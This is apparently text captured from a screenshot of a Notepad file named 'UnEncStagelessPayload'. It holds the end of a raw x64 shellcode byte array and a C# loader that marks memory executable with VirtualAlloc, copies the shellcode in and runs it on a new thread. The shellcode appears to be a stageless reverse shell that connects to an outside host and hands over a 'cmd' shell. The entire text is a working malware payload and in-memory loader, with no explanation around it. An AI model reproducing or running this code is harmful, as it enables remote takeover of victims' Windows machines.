 UnEncStagelessPayload - Notepad
File Edit Format View Help
0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x1d,0x36,
0x0a,0x0e,0x15,0x1c,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,
0xff,0xd5,0x4c,0x89,0xea,0x68,0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
0xd5,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,
0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,
0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x99,0xa5,0x74,0x61,0xff,0xd5,0x48,0x81,0xc4,0x40,
0x02,0x00,0x00,0x49,0xb8,0x63,0x6d,0x64,0x00,0x00,0x00,0x00,0x00,0x41,0x50,0x41,0x50,0x48,
0x89,0xe2,0x57,0x57,0x57,0x4d,0x31,0xc0,0x6a,0x0d,0x59,0x41,0x50,0xe2,0xfc,0x66,0xc7,0x44,
0x24,0x54,0x01,0x01,0x48,0x8d,0x44,0x24,0x18,0xc6,0x00,0x68,0x48,0x89,0xe6,0x56,0x50,0x41,
0x50,0x41,0x50,0x41,0x50,0x49,0xff,0xc0,0x41,0x50,0x49,0xff,0xc8,0x4d,0x89,0xc1,0x4c,0x89,
0xc1,0x41,0xba,0x79,0xcc,0x3f,0x86,0xff,0xd5,0x48,0x31,0xd2,0x48,0xff,0xca,0x8b,0x0e,0x41,
0xba,0x08,0x87,0x1d,0x60,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,0xbd,0x9d,
0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,
0x72,0x6f,0x6a,0x00,0x59,0x41,0x89,0xda,0xff,0xd5
};
UInt32 codeAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);
IntPtr threadHandle = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr parameter = IntPtr.Zero;
threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
WaitForSingleObject(threadHandle, 0xFFFFFFFF);
}
}
Windows (CRLF) Ln 63, Col 1 100%